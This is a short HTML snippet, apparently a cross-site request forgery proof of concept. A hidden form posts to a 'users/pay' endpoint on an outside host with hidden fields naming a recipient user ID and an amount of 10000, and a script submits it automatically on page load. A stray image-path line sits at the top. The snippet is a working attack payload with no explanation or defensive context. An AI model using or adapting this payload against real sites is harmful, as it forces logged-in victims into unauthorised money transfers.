 1
2 <form name="csrf" action="http://a.ioio.pub:8000/users/pay" method="post" enctype="multipart/form-data">
3 <input type="hidden" name="ToUserId" value="229">
4 <input type="hidden" name="Money" value="10000">
5 </form>
6 <script>document.csrf.submit();</script>
7